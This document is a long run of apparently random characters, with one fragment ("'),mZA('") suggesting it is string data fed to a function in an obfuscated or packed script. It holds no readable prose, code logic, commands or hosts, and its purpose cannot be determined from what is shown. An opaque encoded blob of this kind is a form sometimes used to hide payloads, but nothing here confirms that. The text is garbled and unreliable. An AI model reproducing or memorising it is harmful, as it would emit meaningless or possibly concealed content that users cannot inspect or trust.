gglQz#8h`!Wy.6=.rWO0ry.F\'.WtXn3cTl.jOpNWW.g0gTOOWqwOq.znXO2OX.O.U.tnhrdpNg.llXNwne.O.v.gOq.ElDspiCMOvY!.DEh-X6E.uW.OwQhIgrkl0EWI1sqzijpCy 8..wjl0CI.lOQlC.-XWii.nOuplOg sO.X%skwnE.CE 0O.lWnlW DWu.hqoj.lkHWly.$3Cgi8WX.Me\'nO5.o.C+wlDO+VYxIXOldX.IOydDOTtqg!Oz..Ownow>hkr%C.XO@Or4hWl..icOtWl1oA.nrai...ElEk.0.nW.wUW\'l9nWnk2o8.nInIWlGf.N.OE.5MX[iqhWH7l.l.h Xi"MzCnXI`Xoh7IONw0unh0.E.lsX.WIWlPIcODC+h6Z.z...OW$WE.S$O.Nox&.avWIOq+C\/3lnW0gDCTXldilkSCOK.;E.vI^Cn.r.EDWniewh%cOgR.wTC$lHGznEF+3ksWDCWjluI..jhzIIOwstMDCN\/hW$gSOWk0iN.nlWiN.lEWXbWcBEN.W..rwO.nlqgcE2pWWO,IWv.IN8NXk..AnvEoOWEl..l 2CYoXEj.$O.rWO\'EOf .hhgEO".IgOxlWNOqriIysOpWElDN l`ui.ltnD.tO.EuR3.SZ"BgO2 inV3XWS.tO0l.XwImiCWq.WwD\\sw.OW.nWIW.nkM.8yAOD#OWWnltn.X..p.2wl.h.OEX>XDWg.r.a.mgr.?OXqW0.j.EOl.EO..ONglEj.<W9w\/j.8OTTERXbyCJy.XEpkCiT+..gn+cWwuiOlUWnIgD.W.00tXnCUNs.hO.Ic[XlOs....&t0MOlq\/nOXC.t"lCaC.WXr.pIDA8wylW..ACNjtgOWXDCSE6.d[wWr+$.Cn0OO.wlOWzWtIlgl$yW..2W.5WWMXXWWXO&DdwiUEECgrCXO.ys 6aI.WhwugCwy.vlk8Wh 4+<_Ebg..Ctf.t3.O1..!iSO%O0IMvWCE.ukxC.WWo,NrOIhWuLO.T9t.lW\/oj..ku.p..!dWr...W.lXhlXdg I.nl$...C..g lKr^turko.MSs]g..lejliEDv0gy..yE$.qdl.t\\bOEOS..Ingg.sknFIM.WwWn3jCkIDX.4kDnfk%sIEDHOk3#OE4Wn%.E.n.vkCX.XEoH.EW.lOCX.CoEMlD .X:jXK3.j1.Wa.Wlgln.AX2InhkoW.IDy.ytat.wICEqX$.1O..p]O..MWl"CkXEOZEkIAOn.W+E.\/lp&3i8.lpgXoswpnOvOy..sOXniGlr.N.hO)Oq.yOlIYsgD.n8lW$g.SiSV}.VeuW..\\kE>WWDjWo.XOOgoWOIk.Wfz..#E9lnlDWOXWO.lW.`iElg.OXkE rwk:E0EXA+Wv.cn01lqsNht.W4....g.TOWXgDwOHkyXhInkzW.qMqn wyS4,ODnX.\'5...gko!.l)lOWE02iWWhDl...\/E.$l-MOohnWgl8OXdI.m7XD$.g,ldOOCI.A.O.g.%nWzSWGE@OHclX.4.qians.rqW$IcW0%a.3WGaX%5uyIv..hyc.nOklWWD3y&...gI.q..sSLSwI8Aoa.luXoKrg0gI8$Xgt.wWBlI\/..g2I WwcW.CA.niWEgEAIcOwWOOO..ECIQplXp.Wg.4#2hOI.#OCz*EIC%X.%W%wESo..TC.Wl(OMFl!K.E.NO.Wy $lOMDXhWiOXIngnhB..W(.NOhg^t0CC.COWtlEGDfX.WXcpT.%lWM.fWaSeW.+.t$I..eA.hnC. 3DgOXw..C3UOn$y..l63W0d_3EXlgI.h0yO.OahrlDlhW+fw`pmuIt3 .lDWWEgnaR.lCX.OWsigiOlSg.lkIX.]y.O1SlE.hW.MIuCDIWM\/iXOynOXWpjwi.dWth.tI.D.n.lX&rt\'kWO.y[p..8.DpWsvn\/F.yEn7".WXSQlWWwO.logeNCjlOW.C0OWMW4WiIr1nOEW#..g.YEhw.LlCl.0N.WWuW OONMrE\/ ODhWrWE.8SnXlOWn:CEWWICggqd@W.+WC..zX.3:.eDXEIS#lEMjEW.Wh-EXO.IWu.lSqWWyOl+>t9XgC"WX.lWgtgW!UUpv.TlN\/WOW(l.It8 lP._TXInr-qckh"..WWngQIShF%.lf SweX\/w.Wa`XX.  t>$iWPXEI\/O.n\'knWskzIcZZWIXX.#Oi.Wnt%!OXl$.WaEWu\':n0pZVwllW2nfO.nvFOlkwlOu1Co(ryh.n.t9Wh.WC= t.wnX0.o3gl2..zX5Q.Wh0Wllr|I!X.YFlX..JITlO.hcCWWClWnITONpXgXXTO.hk .D.%g3DDXWAIOWl$WIIpy.WOn.DXMtn8=hwl.\/fgdOn_.ngnCOrI.IkvO\\O?..WX.WWW&.nCtWO"sOrTwllWWr...hOl3.C#Xv.WjjyTzWI\'Cw.rkitnk.tt.lIiVh..nSPqoh,bOI .lTlOl.DgWWWWknWn.C.yW.WrOgfIW.l.c.OWWl7rXXvCXyW.hED\/OX_fwXw.Di..+X9wOhNSIi)h Y9p=x\/lIXoElrIpi2W.Dl"cWelc..xyynglwXW.lO.3.InXDCz.C.@r.rXt.ON,\\C_EOwWiOh.RIlX..lbEguW4Ofydtnb..DDWX.+EgOq7YghWWWAWD.rHpWgVW34fWgSOXsEuEMM`W1XXdn0arzOWWOn.SskgOA.C$l...ugq.0O&kEinp.s.O3l5O.wO.Q..W.O.3OW) W5-Ov.l..-1X..3Wg*jt sIfO..gl.Wt0.EEk1D\/XW.lp.gEOpWNECEMjgCUyxXCMcXg WCplzwCnjW0.5mnS. vwxOXXg.yEuWgaiOW%g.WWEC.ItT&NW.!nz+Oh.. gWh"OtWK w^+.P...Wb$XIgl-W\\ .D.C.rrWSOEczrnoOk.EWO8+[.@Q@OWfi.DlOWy=n.WnXrzi.Xv%vpcwtIz.3.wglIOn8W.WyC..WIMWO3lOCDW..yOggr..\/c.rDE9I.XKD%o.oIn%.iOW.CWOO(E.OWTjIrDXkyrWI.{lE.wNk#W,ByNWOr$;r$Ol.E...WgyMnhS.wOIX.jazg.qCWhXXwCwWOWWbNhHrOoWEWW.O.OlO.y2nlWdI.wWV@(rlguKn.iG.tWXgIEohtMgrk8gWOr.sn...X.SONewh}.WolnC.\/Whl..\'#lMOWX.!OY4sEOWStB..gyEOzCCwM0..lGqAE.OA.EyWCwOy@rlMw:lW!lEOnWCeXkkgIOi.w.h88jXw..lhiISXzXW%W.S3DX!NvO!.fIWlp$xvqOlnuXZ.CCW+rIg XCr=EnnDI.o0Hl!Orjqo6hW..lWWOc!WnC7.gW.eXCko.rl\/@.cCEgEMiXOOC.R0ytIWEl.oU..IuOWlnllg7y.]iOtssi\/lkc.qlJ3,VS\/ORhE.scySor_5> vtW2ariWk5.nlICWWIr9NW.jXX.$CHWxWo.t+.Xxs.NlWlSX4lOO..0MdEOOgwWD tzlXXGlngbkynoOD.j^HrnDlCI3Xl.0ICO.SOCIN.W?gX%l.blW\\.=E90IipEl.lOj.pbM.dydil`UFr02Dv$.Ev*lnCo .IkRokj.CEhsIwEWWqOEH!lErc.\/[fWXv>.BNksgWnCr.SOCn.p)woo2SCWmsxODBnWWxFEIu.OQDEiX_OWkp&.q..l.EvWjnlV\'IAE.nNWXgU..N.aWdWnMW|OCrvjb.4}ES\/"O.OWOqdO!W.Y.hC+keE.OEC9wEORi..lE.tCEJY4u.kj.v\/]lWO.7WXZ4\'9_.sL0ho.yyOljZzN1.tI.dSWyO.OlcgiO q \/IOWErqo.ew.WOCd..ZgrhX_n.RTN.ylXon_..w.qcW.Ig.#..t.W6-InOCc\/lu...H.. M.kkWNrOSpX%.I.[r.wC..A.bhW.9WlE0..pERsn"..cuRd.\/O.uDIky.GnNE.j.W.n.R+8%lyi.lWvTfO.k..tXOXt%Ch.rl;ulO>W..&wSxIOW.EOgWk4Og.WW9S!^$Oh.y8WgykodlIiXEIy.OgjtOX.I8RSol cun-vO ukiXI"Xgnp\'O.E ,k\/FvQXWOlgW0E.a9.8G"WO..XEElf.C.O9C#Wd!sgO\\.jOWO:.Oi2WX hmvOXW6\' \\zq0i\/.WD.YzSzyi-0INXSII iiI&nh]E.Wtyl...CTllOAXlSlo.LOOjX`I.E6.)dAd.+O.pnRQ.E rt.MXyiX.s ng.XOWW.kwWOO.UOMDWa.rwOosx.-+XIW.Or.OX%tpOZX.ElgqgD.. OX2j!USlyiYW.s..jI .4X.V.lSNslTQlhlyO.g.XWXD.. .w.a.s!wnroOa9N..t..XOOx8#.4wItDCglwX\/ilyPk#.tnkiWs..gEWrC.QzMgqSh\/Zn..IriOXyl%yn.X.=g.WMlWhOEviugfvCOIX.ItETEl.E.X.Wwb<luEwX MsyipRW.yXSXj. ks.u1.wccC .OuT-Ck.su6l7jScnXOgn._ .XXgWDcCiWol!nOXIrln@XOWI9gSorkjOgplOg.nW6uIyO...A\\{LOnnWXKOWNE"lOOWCd$.W.gWOEW.ON0a{OvlNL.vc.oCnC#7iI-IhI3DlchCXEH.hIRls.XCA.iIy;wgzWW..Ms.lXsElOSWNiEkEg1g..gtA.g.,Y.Mooss\/o2W.rWOcl.<!gx0nn8I n0p.lNOO g.pgz.c.I0R.m.lvE.SO.jC \/.\/\/vIh\/mwW.l.f.Thul..XsoOWId%MlAW.CnlWIO\\Wn.S.5lWOdskTnC..WOl.ZWCWtvI .n-nh..COn.wCrgC. OpX.pO}xVrIyS*QhlX\/gTO.8l.ixlNwgD%SlrrkkzjSl[ACW:guWWEDW\/ yos..# k..Ny XXhWlO.sXnW I.E2 C.XgXCzOI1vl$rlo.A..llczOf.9gXit.r9C$TgOl0sIWODw.IkElX.NXI3EOOENG.f>.XW.fvci.nWcA B$M!IXggL.O}W.DXW..klX[T.EnE_tbq.qpvOrIE..i.Xw. oWtj .I1llc.0T$WIl... EnkSvnXnit.. EWncWmv iEplz..Iz"bk.oWsx.vTvXlXq5le8..O+X.WeWlOX+kiy.k;.AhIOCC#y5O#jRgOuhEth. l.W.EultXnXnW.YuONpvT.lrN.&2Dn1s3W[+.Nz gqACk.Dkr!lX CCr.EPr ..E.OXHt8Nwmr; E.DI.\/d0l ]lIDXmXh.g.c4OW"WwXSOXIlIIuzqW-lIp.wlEqyXgWlD\/hlMDIgOXqOXnOkE.lnOlPD4W6CEvW3WW.MWWWE.w4.Ixn.WWiiW$ gytXc..g&WjySS. WAZ]!i0.W."t0EgW.C. IC{W\\..N9v.J .hck .lDl2ElhC.gWXlI3gEE.l.clc 2l.t.yX.m sqzukc.Q l..OTIlMnOk3&CqDnWOEj I.$vgT.WygT..WDygUN!IXdrSWXIy.DM.XaWL.D.gCgpt.8rX.NM .fD..2kggcibAw%.n.Nln\/qWX..Mk 8.rIg(n.E..g5EWiI%,qgOI.guOygiNW.gnX.alg.MqWC. gOkh0COCXI.w0..iE.qsi.XCrluc;Iy.1oOhIc .lCnl. uXlWu.lQ.Ig2NDkllEngOl.y.WD ltW.XIn.O E^.D4a WOXp0O\'yCw[EvOrn.u.EECg^dN. y3lJ Wh.INOz7`d2.lC laUOm  .O.H.l0 ODX,.eCr.gSB. d.Wl.De.j. nDWn VgCOpCEtk 04.OONrD.zXWNul(EMQwl9yhe"W.lsOlX.Oj.X3M.Dn.'),mZA('.fOll..cXzn2Ol0.LOg.qc7.yn#gTD.ClEWI..>JMO]lcI.WlolrIoo.l0tPqD C;ISWDE .aXbROgwiBP\/D...2kor6-0.l:Pu..j82P.W8onyqgh\\-.gpDPEnurig.yqPi.WPl..6r1eIglPb.WSi.k.nK.w5wCqEORE.OPEn.....kll8.8.l[K.oDfC..WEnn.w.OD.lgXnPqCydNCX+ u..Co100n6t.frw.W.XMiInilI&glpiI42aicKIgCKEol.nXlqPOCWPElFCOXXtIoyxoOIXioI.X.rXdPO.X.v.kkC.WWi.6.uCkbjyI\/..WSPl!60.OtD.ns.+hX.Xuvaov\/n0jIi+l8qson Cxrl. cn49IfWlW.3lE1EA.PXj"saWKCEgiNA.w9oy  OCDjPuNylW9CIW-ciqktg.liPlIm.Il&WCOvwSl.zIQ.kv\/-..8.o..rpXojg0S.ctCl....tA-Ph PIy CXMlW+g.1XlX#C?ItE.Ova1.\\n.qWCdgClIkWP6uWg\/WjXrPCE..9sEX3akC.I.ESngh\/vCM XriP2-M\/y.IqC.C&yNorCj.Pk.2gWl.&3S80fO. ;\/o.o\/.PFlP.u0)uzPnIEl.0hKO..SHtClDMtv.2_+lWi.c.XP.E.6rlIX.S6..NzEOnNyTnk,pI. WhiiCXi.D WpN..sywil.Ip>C.. hX:w dl.lly3&SjWWrN2$ PXp.rEHrrTlsC"klWXBOqnPChX.gyg.g. #KlEEXOWDLkwIX.X.IcEpSS(.6lrlMO.Mr.nelcEw.OJOktqi.n.w.y] .klWPM..CEEPllE5gl4XlD.l6s.rO\/.\/SXjS.bl>yg.hoWWWrlWIXld\\2y.yj.l.lgc\/EC.6XrP.b.kwwl&.PEI lc.+P"na.fXggI..wE.rIfr.P9.IPyrh.i.hLPdlPiXpr..g.SlClg.>X.DI.k#Kk.nZ]bWMODl.3SMlglXpIWl\/CE.gOoWSwtCqwbIn\/..lXl.h8dnYglkoSCOgDEC#.OK7TXFI6X6I..lnMO.X9cyC.DO"lmnotmlzb4Is.}PP.WP`PNtWDDP{o_lP0.f$9.OgCmWEqW.+XXjEXOIXMCl..l\/.O.zwI13cX7pyE6z.O.lXCXaEEgSoq..pu.ylPWkPv.O. W8dtaCW..St".[OIzsvr.ni0rnjE.lWtEaSPPXtnW*wWaoUm.wW.kP..XlE5IsWWC..D.SInClXIOlO40..AXJ8tm+A0lnwb.ioXD.hOXmhvt.zrq1.&.bsfOiEO.OsWcljl.:.nfgo&.9E.KI4XlOuC8ggpSblE.&bn.IcyW.yW0..nP.tdMcg95YgPI.tl(Ow3uEDdvOyl$klzECItM\/MX..jW.dPn.Co.fUX.kOOuhk n0WnM. ar}lsnrbn.yEkMXt.cdth[IhO*MnlOcl hP qPO.l\/iqCeuNXxgqCE.H.Cl16iXs,it2.nDOIP.bXlknXgWDi.o.N \/@C.XIKMS rbr.NL!.lECcn.nkOwI0ll DI.MX.lPI.Mq#..O..hywW..grW0Dy!X.CAqm_Wg#.XXr.WXgwX.X0iCYilWPPpnlN0uykD}QP.nWsWX1vEWPv^1k.I\/gc]l.ON9.liOkfzyMMPCwshCD.>blnasXlP.LhP.qrjTs.CwWvC.OwXlXCuC7EA.csCqIy.lCaYIP2jwInncnnq+ Xngs9lg\\XyA#gECnntl\/Bwv)P2tToIWunlEwIU.IYxltD nN..llPoSi.gC\/l.2 Iglo.nCDXxEw.lPCXXXi.lIC..alSIo2knljPT.IllCf_,g0\/Awk AqIxytglIgrXl. Xy[hhslPCE....k9lCrx.$POW.Dqnyl *NCPPajIgXIwOCWjgcDWdWgnnIO.oPCnoMnl56.lnkcr_E>..ns.wCIMO+.Xg6Cg.z8n.I \/EC OX.pn.g..SkW95Olgy2Wy#QEE:gPOrrkD.xE.owEqOR..XBWlplu...nCSnkPe$\/g..at.CX.grE..aari.lPEX.rg.C.ON.y.to.H2PEvDai.skljlgXA\\w.w.XC.Dc.muVilI.ylWyl WUcSO+Lc.v]OuKlcblMMxyLW\\0 OcElwT1IDrOoOItP.:lWInX0)wayIhClZ.70.qll\/ggkEll%lE.WlNMO.n.P..rrNl.NhWu..Aw8.Eg3PW3 v8g.E.wlh Ir1l.rInbm.X.O WtO.ypAi\/a4p.Jg3riHcwNuno.iWPlo..lE35Xy=P.sWgMtE"y.llnXSEg.ltxPtrwn.2nX,+4ytckrqWOlyO.Pa4^Oofg.qIjET.cC.EC..dIP*\'4P."E.iS$rr.sIS.rr..-L.IP$kWlC.y\/uCOXNx.rPXr]8lqO.hlq\/gWyO-CEt.Eb.l CX.iPMwC6XPhgy.OaHl`.l ".O*..OiXNm0x.nI.XwETO.hk.WfA.XXWE4gl6.WXrkwX.r l.qB.EengjhlOtIqOgNWzX.I#03!gM.olrt*ll.E4.z9XHr!Xlrhn.IWO XlgW$r..y..lzgoWli.tWI!7.IqC.hl qlglhqFe..lKDWPJ.... .lC.sIg.i.E.ln^l.ko.Cj&PDN..DtjOrPpO.WIX\'.WvXh.0gi.}C XWSglv8.$S_nDgO.`X4avXh9krWRM.ilvv.gM .Cs02WXl.r.ln.-\/O*lXxrl.P.gO.XIrtx.P.BiwlAs[C OkSlOmPXlDjrDw5t CXWDXuXOO3lIP.X"gtX8r\/<BlEtAgItl.XglCy..OKWLoE`l.gI\/Uz!ll.Wqgr.g2klWi..E6.X9I*.WPDk9o..vD.kXzlm.srk.ClkPF.Xo.bIlTvb.P6Ccl3no.<Ihiq..Nl g 0Enjso.PIwOkiI.zaoX-8flkbNP.tlTgBOnFopPt0IXPaqOV.$wonloiNmoSPsPSElylXor w.l.0ogO Iglrgn.;..Qlo.DWg4.9LqCN.XDoXqlf.:d!.iW(.O3PDn.EDoXW.Pqxw.E.NdmS..rSulN.l.lIX&AOJvbsWPhWFFW..gBEkEN.0MC.Xm{9E>C#.WnMX2@PJiq@IK0PImqXgODNfE;PWc0PX!h9X.CPsP.WO.5sXjiC.gIPpI..pgglM\/4tulXgOaDWNO.P@g .fWXk..Og.\/lO.ECrCOqOAqO.EE..0llMr.!..g.E4.lWlqIOdnNkGSylPI.WED.NDWnmoniCwnk.PXwyPf\/+OP,7.w1hn.mN.wt.g.%ilI.jk\/SPX..C v\/ODn>\/C.t.q..ts.Ixpzlj.j 4W..PjCCu0waXqNCnPI.$lllyo.EOE.aC\/iPt.C.Ip.WqnyDlPhwgu.`:oy+tD.4n2.WCPrTC.P%glQnop0XO.DWXGg.ODtO2Xy..NICUigwkW.2e3kiIn.GWnIIEyWgVPrh8Wlw..Dnzw.#Po . clrldx.OOTP.y.).koIPlq.CwrNwt..\'lu.wlSEIlP.X.lwitglgyOPrF TCPwE.OhzKcDwkk;.g.lOlN2WtDuTcWEolPXO .tXO,hI..oQD4_r.oD.2]lEnWyDpv)D7EPr.lly.jigPMU.lSnk8X.ewgS.gP..PnPl.x7t..\\0GuCyDgnEg.3l.C.P"Q..ExXPOCXtStXvwSvX.sM*...lSC=XOiqncaT.#% X.hh6OcW..XvZX4p.(X,.wwW.hn\'l.D. M>kn.PrI.qm\\SNEilIq2wrrN,.I2.kyg. lzk.2ss6q.h8Ginbl.X!Cl.0+tsCPWgWQDr`..igPol9OIPn;S.WE.i.ytNgWiWIi.*XkmCr.oA4X.O. .PglbWpg.OEs...DcuXE.OWN..=l<k.cCOu4.0Dg2.X2EXXWn.lI\/.E0Dr\/gWWClp.sXikMWmPW\/w?XwEIeX0tsP..lwEW^vND[Cy E>3.qEwzP4I0OXlk.gD ..NI\/\\uyVIgr.thXCyE.liMlXOsX.8>.I.li.CWgi.\/nO.wil.0bOn.wy.o .qollIX.WclnaiI2cWqg|SltxWqCXoO"mWg.^gnns8XgPOtie.dtSPXNWtOvVIqlyQllWrP.yXC@$luO .Ongh\\EgHOX|.]o.XlPl.OnEXXy8Lknw uPN70Wk.S;CqIuXB\\q@nVDtOu$W7wtl tcX. .p.Sj.IPqPPmI..gC.Ig..clsP.r.6WIPDIlCrIEOgWBl.ggkMyXlWID$EXclCDWoCPWg\/c:.nX9.QIlyn*z62l iiIg:s.qC,lgXOO@;c6nIZy.h.gCOIz.lPopyPEXlp.nChEDEIm\/hW..OFgIO\/..<s.gr.#Yz5Wo2YP`+BcO_E OPI[bnnE.lI?nXh0OnCr9WiWLOI.Ww3.|.g.lD.hXn.4$.2Xlo.. Cld.Ek.O6].PP9.lXwCpn9OglXoslPlgl+PcP.IyC0W]A#.s.Pw..WIjXPnhMCOIj.i6kw\/Or.3lQ.O.P.XW.N}..+ci.r.[gOXX.XDOqWtWOlfnEWI.EwsMgggg.Wl..^E-XCEP.PlIy,nunIWSo..IOEO6TlWwDy.7XnOsWICId.wJXuShtVWiXClCt^+.lWulPqVoghw.rRPy.nWlg.-.tP.lv3iCB9O9.IP8lwCn.`X+a.4ggvoaOOI..hhkWlXCDPXk.lv\/0XlOcD.Il..lOlyWX..iEn.w.0yNOl PPEoy`RXnSlglSl"yw.P|w.4gfq..6Xm\/vCnXW MO$IWlwbIP.\/lkl46E.WQ IWtXOXOXPk. P.AWox..wl2..h.I,PlcMEMwIIo\/0CKl.Ia..ci.XnWlusEOE.w.Was0.XW.,6CgD..N.tllln.XWhdrl]l.Io.rIX.D;.4MuW.DwVnTOivXOXW.wgD`jR.l.rWkhC.npIPlunO1srszEy.lghElI2SyuCiXPFk.uXlE.vvDh.HW.lgdoX.p.tMuXj8.lYl23t.qVWNiIIcOzgW..Xh.(O.I.IkWX]RA>OIopl0WEDy2pC.X4uE2..WnaNO.coXkX.w=rIpEr.PlPO.A\'l.IWEDClWkOinbklXgl.nPXs.ICO -7P<hE.gWwylut]q+.aWzXS:CtK.kr.OIvcrl.X`..S4gW.nXXsg.gpw.. MiXNqhOZNiEi..8.iluEi80lls.llnPwDjPO.GXa4C.OCnPWvr..0.Oi.P\/0YrNOI:nD..C|i.X\\..hrrlkXUWao lPnzrCny.3I.vlWn.jYly.wg hr.yf..wneEN9n.= .IdSWll.WcTllrnA.gP.vXalwXIwg.k8..2f.ljCWInlhO.Dt.O.IrbENMMP.nX.2r.g3nPlXXktPDtbYo.hXw.iDTm1.nWCl lWO9JQ. Wt.Ta.Dg=}sg.lDsi+l.ry.WguX...Pqy.CCPO ..ylcC .lrx.ynorS.\\lw .tEgOg6Wg...9 trA8...]ll..SWCE yCIlrnlIwXnPb.0.PkIOlDXsSI-.XONSm..+\/DgP2.(gOgI=l^u0Ph!.rC[glgC ..HgyX.ljg.ditCkm.CErTgEiISWOPXC..whlg9yP\/C.OlWlHX..pD2\/igPbg<1u41l1lcsts.l.MgoK. gXla.rhrc0kizCd)Ep.)tw Si..Spd.I..l.hS.X.lz.PC0o...X40ycORyP.gEX.QwlpOtl.ISEX9NMlIP.t.ZREP.PPnylQgXr  aW.DbIlIX.OiPXXh9p qNlpOMiglkCn.tXqO0D.-Xn]l8.PpN\\Nl.0rQO\\.NloCwDihlDD.gOy.P .41h!EXnT.P.W.c.rhBkE98WH.IXO,btX.dCEiSqWON.Ps.plsFgcu.lPgacIDsw.kMPOddCXCAWkr.Axn.Es.la[fkuP.f.xUgs.W"glE.PXX.FrIpMW\'lrw*=o8nvZdBXPWo++hIEIM03ldM..ugS..C.XzcESh9Clynvy.PnQEnIlPl.jD#h.lsWPlX+znrzPnl.y+9v%Dx.hNo+nloWP?0kP.tlCIb[SOOWRlOyl6hco.MrDWI}oSuI.40Se).ucy...gGiT }WuKr1x9P..9Pmgn`XNgCyPO4.sK.,.wE.gE.\/NCKWl.rg|.v0"Ot.Izq,W6rynyh*wIn.jg!wt...zE.lW,kMj8.h3hX.oICoW.XXFIXkWWEDX6\/EPgr\/ wx.,xmtnINOtjnaW>CSk.rz..N.liMnz.XC.Plr.2vIgXP\\.r9=lllSFrCpniOWP..XjqEsM.IC.l..lvO2lrnp..D.P-iw.OuglilTWocixyXI9.Z...qnrpO 0C8tPWMXEa}l..0rDaw.gbWdptvcy..e.XtoW.l0ljnOWw.W\/l.+XIk=WDo.n.EjP.ygk.P O.lXEl..v8uk8@XHvv..lxGnMpM.P.rIn..ov.gCi+cEI.X1$p9IOWkxok2l.lnGWwPi.OO.W$ .$W POWXo@XlOz.yt%voP!X.PnP.)@PX.DCB4.hl.^Io.OO.nQnIVPDNX0E:XI1z$.WIn.iwI5bO. r.XCP.r\'wPSCl..oTnjNEaOI..rAeoOX7r.Xej8P.n..yMEiDl.gG\/L;cP...yVWOWSlEM.rm.i+lPw7CnnEl{c#Crh.h. TWuqXnX<vDkMt .v0i.L.p&IO=PVq0Ig.gn4l.nsgNE\/lCXCnDCy%O=.oc..mW0XyllPPo.!COf..rIcgfWXuPnyl.W.l.mOi1.lLgiCijMPgDb!p!DtAWI.C.pPCbr.\/lCjc\'pgyZaHvCNy.lVkXPP.ISOWOlPhww.9+.kE.r.N .n%XEWl8Ihfk..nPXf0$lD7PgfflP.TXD...=\\P...ywPy.nKUrgq`.yXsz.UaPSOSs_.wok.y.X.g.ClS.NFrlPgwr..w.g.qv8lP0tXry.S=Dj0.nsq...gO.dnrOnyk R.q.PlW.olWOCXio.y).Xg.MoPf6g..rIwoxo`.k.pXNE.7wvPsjT4l0q .sxr.\/.g.l@DX2O$l.OulO.O .X..vnIvtIC0oDlXZwOols-tPPi*l\/Oc.PX.nO.o.\/DlXEi.rltOtofXtACC.0.relwr.kxWOIO4Nc@o8 c.[W.>conCX.a8-\/1g.wObXl foXefW.v.irnwX.A3XslqC%jfPe.L5.I._O0Xlh2!sO.hntIS..hv9fkPlww++rsVXw..ICSgv2iPqulyEgk.C.IOXyGE0oW.>`aP.C. yq!rPl\/k...q.Xi.C.ygl.@W.R<lrw Dn7).n\/UJIb.lgW.\/EEW.<lN.A0l}ft1OWh.cOGmO r DuC=.I.4.CwPg.nP0On.Pl.O"lIEWq(cl.PO.OoM0..8El.g.qASPgKlWqDEOwoP.wXWgAN0lPItfwf.OXW^gPil=l.\/vsw)jX IOIiX.nD[un}EgcD.iPW.hciIW|yqWnM.1glXJEdx.XO0ons....nWOrEg.Cr.LWl.>.rlIOUgXkgX.PTl.DCS\/n...oCO.Wi[|Agm\/.yoY.j3kPkRXrFnOfCEl8P.3haPWz@0kpc..gI.R.WMD.MPw..laIurnls Cnc#lXk$Wh3sOavQwPCkjlfz.l1aDTst.8XmgAOylEWXqPXfXXsNl.0WHyXaXlilDPPgPuggDP..D3.yN.on*j.nI..l.nvB.fo.fsE.lPN9X.Xv.EuBeI> .gPLO8PtM BEX.P0vShRDIWIEynXO.q8hges5:psEgD&ylD.n .g#rwPv.:kOslPYTbWl9.34.j.nlnlOlz0.\'o3llr.tOl@Usy.AF.FA0ulEpoZnIDtgP(nsKXgni\/2lDWrlo .XllI.gdNPWuPlcWb4iuP|XpO{fX2 oggl rEyMWu[.Cgf.Ool9gl.P.N.0l8.EslO.PP..ai6l.OTo.. ...Oh.Inv.MCt9l3J..4E(.PlPh.k.*qOnCCT.IBuXI.f.s.sR.CN.OSyMlx.lh&4$ClgKCDPPPEgECO9SD X.9WgqPW.CbNnqO..yWhX-.Dg.=.jg\/..6wr.C.n_ywr .qNnnOov.cNOOkc:(n.ODi2.rpPWlE1XMsXzaN5.DXnl$uty.nW%0.u grlSPyP SPX.COtir.HlC OxDCOullW0tNfPaIjCs...pw..x+zWwr.bpl.5wEJS.6wWx.r\/lnCPCEs..WnOytE1l@lq OXJil.9P PrnOOP.._cX7illgDjs.\\S.IPnWEpalIErwO:wlDnXBqOua.t.lDi W.IOn.EE.lDjwd.PfEPnUT*EXr.PWg!gwNloll gMBl.,<hYmX;.Sscw.TC.EzwE9rI6*lHtOI.E.g!.kPPlCn%Mv.V.jEWpdJgaj\/I:.glOs"hwWs.CsgaEEllUhXBi.WLj.yhSX>fog..viogX@Xw.0N..t..oRXrWq\'I.BAl.PX.Dl2np. jPnrX0.rnPT.@s.l..Pm.ft.hnmisql.PlPXgy.CE skHiIEgllnP.iX.j.s0DI.vMlWD?.grOrCIXd03OgWh8..(lnb3IIPPPWb.uX.g0WuODnwL8Xl..llgtiC\/lw0.y.u9SoyCEnziwogDOwElly\/E.Nk.z..EDKN.r2rOe0rDZEWW:.t.NuOo.hoCllk. OA(E.ryIw.a.lX=0X(lP5\'uO\\l.yaNaEpO.XyEPPDnx8\/Ml<Wz.lnxl.o ]aqXgI..r o....El.I.SoOOQ?q.GO0XlIDiD0Xf...X\/nSrQC..IllDW-0 bIkgXPssvl..vP9.nlwI>cIlO.g.E.lP8uPct.EE...=X9O8HyI.XlhMt4C\/..g0ul.il.XOg+sCv+X:2l2kP Iy.COu..yXygPnIOWll2%,9li;XsgRO.itHlPlwmg.%. XgrIC].MJPe5.0fkunpgxlPWClsb+O.07SbW.X.XPoNElO4WXNa.P.iWsg5kd+lPEglwsdO.y.Tn.Pv.MClX7Xba.liyyOAD0WkPPZXwuPOkgZC.Rr..rAw3lr.Cu Ig\/..EWgrTgqrcrCf>C9l.v0gElCrOWSulkL.ltoIDng6IllqCn32ilPgDlW0zP.WCVl\\.i gCPw.IhlPXlWlO kOvroqNk.WgcO)gOP+d3=m.H8IxX&JW.X. .aMrgWzl.v.X"X4lW"rnWwPX.h.g.xlvWinzMSno+.Ig4oWP.iDypyG`.xXI!skgJ.WPlw.C.lD..XOXl.O C.QhPW.vPDc. r.pOXjiW1lt\/P\'I.0PCcrsE1OOOEiPl?W.WiZgl.C.@5oWyXl.WmO.DPl.qCC2tolgy6CrPsyX.rlX7EgWSPgMSiePOW6an.sjI.g.gEnq=w.9MKDl.fPlwnWWSn0%gOuCWro`lhIl2Pl)lgC3] 2EDDjuSlll.OM.gEkhl,oXA=.^uW.nWO00zPTnjkOsXOpnsj39PnE0.hX.o_OgEs.lfl0>..OXgDKlP4nXXyi%WgwIjjoFlECdc...0H.4.rPPEDOdgtPlPX lXN.EOylO?OS1.kkkCO.OWXt9q.l2E.TvdSstEq.I\/d.. 6\/!.gdOlD..NOXX^P.4.nrOtW6gq.ly.lX;il^1.CX+.`Obwy.ruE8h.C-^o..v\\n..VM5.sEgPi.wPrtqIC\'XOONXEL.l2olrlc.....8w6nOknK8W..KK%WX..E...DoCpg.KOXn.glvPgcWnWWC<Ir.WgXnWEr.gOAs\/MgunPDOEPl0IIkOX.hGNEyl9ItwlP3W.lEq.HgElrSnoCllXcjl.KkliXO..E.EgdBJpOoPlpocKt.T&PDtwhrr>Ey.W.WkWo[.h.lO]NlP.gupE0a}lk..P)pyI.X lXnlE\/EiEfkE7CIknPOsXPI.C.Ctr.Mo9Ou\/n7glICcXnICPqMO.ewE.OO+oEE_E.E2.O^kOzg!.PkT..hOvNWdNw(glOjO.PClrzWgoE. kN.|`POMq_p.?Cor 